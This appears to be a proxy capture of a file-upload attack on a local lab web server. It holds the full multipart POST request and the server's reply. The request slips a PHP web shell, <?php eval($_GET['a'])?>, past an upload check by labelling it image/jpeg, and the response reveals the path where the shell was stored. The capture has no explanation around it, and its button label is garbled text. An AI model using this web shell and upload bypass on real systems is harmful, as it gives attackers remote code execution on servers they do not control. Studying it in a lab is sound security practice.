 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.248.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.248.144/control/upload_file/upload_file_1.php
Cookie: PHPSESSID=am0u98qo9n18e1m53dk6241pa2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------6111184716422
Content-Length: 308
-----------------------------6111184716422
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_GET['a'])?>
-----------------------------6111184716422
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------6111184716422--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 08:29:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
C:/phpStudy/WWW/template/upload/1.php